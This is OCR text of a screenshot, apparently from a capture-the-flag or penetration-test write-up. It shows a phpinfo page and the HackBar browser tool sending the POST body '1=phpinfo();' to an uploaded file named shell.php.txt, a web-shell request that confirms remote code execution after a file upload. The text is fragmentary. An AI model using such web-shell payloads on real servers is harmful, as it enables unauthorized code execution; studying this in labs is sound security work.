 PHP Version 8.4.5
php
System Linux 20f390a899a6 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64
Build Date Mar 17 2025 23:15:29
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-fil
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--er
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:/ 40000/uploads/6bead1bb9888480579ea391b88bf4487/shell.php.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozil
Name Value
Accept text/
Name Value